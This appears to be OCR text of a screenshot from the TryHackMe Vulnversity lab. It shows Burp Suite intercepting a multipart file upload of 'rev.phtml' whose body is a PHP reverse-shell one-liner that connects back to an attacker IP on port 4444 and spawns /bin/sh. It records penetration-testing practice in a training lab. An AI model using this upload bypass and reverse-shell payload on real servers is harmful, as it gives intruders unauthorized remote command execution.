 Burp Suite Community E... TryHackMe | Vulnversity... kali@kali: ~ 11:45 PM 20%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.155.98:3333
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.155.98:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------284998743829197274503457254373
8 Content-Length: 447
9 Origin: http://10.10.155.98:3333
10 Connection: close
11 Referer: http://10.10.155.98:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------284998743829197274503457254373
15 Content-Disposition: form-data; name="file"; filename="rev.phtml"
16 Content-Type: application/octet-stream
17
18 php -r ‘$sock=fsockopen(“192.168.100.113”,4444);exec(“/bin/sh -i <&3 >&3 2>&3”);’
19
20 -----------------------------284998743829197274503457254373
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------284998743829197274503457254373--
25
INSPECTOR
Search... 0 matches